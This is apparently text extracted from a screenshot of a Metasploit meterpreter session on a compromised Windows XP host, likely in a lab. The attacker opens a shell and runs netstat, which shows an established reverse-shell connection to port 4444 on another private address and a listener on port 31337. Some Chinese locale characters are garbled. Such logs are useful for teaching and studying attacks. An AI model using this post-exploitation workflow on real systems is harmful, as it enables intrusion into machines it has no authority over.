 meterpreter > shell
Process 3368 created.
Channel 6 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\WINDOWS\TEMP\SEXpXvPcLLdAv>netstat -an
netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:31337 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1025 0.0.0.0:0 LISTENING
TCP 192.168.72.21:139 0.0.0.0:0 LISTENING
TCP 192.168.72.21:1086 192.168.72.6:4444 ESTABLISHED
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:4500 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:1900 *:*
UDP 192.168.72.21:123 *:*
UDP 192.168.72.21:137 *:*
UDP 192.168.72.21:138 *:*
UDP 192.168.72.21:1900 *:*